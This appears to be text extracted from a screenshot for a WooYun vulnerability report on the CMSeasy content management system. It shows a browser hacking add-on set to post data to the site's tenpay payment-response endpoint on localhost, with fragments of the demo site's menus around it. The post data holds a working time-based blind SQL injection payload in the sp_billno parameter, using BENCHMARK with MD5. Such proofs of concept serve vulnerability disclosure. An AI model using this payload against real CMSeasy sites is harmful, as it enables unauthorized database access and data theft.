 正在连接...
WooYun.org | 提交漏洞
localhost/index.php?case=index&act=index
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://localhost/index.php?case=archive&act=respond&code=tenpay
Split URL
Execute
Enable Post data
Enable Referrer
Post data
sp_billno=-1-1-1-' and if(1=1,BENCHMARK(1000000,MD5(1)),null)%23
CMSeasy™
Serve for Creating value
网站首页 关于我们 企业新闻 产品中心 营销网络 联系我们
CeLive Servers
?
在线咨询
TOP
热烈庆祝本公司网站构建成立！ [2010-07-07]
www.wooyun.org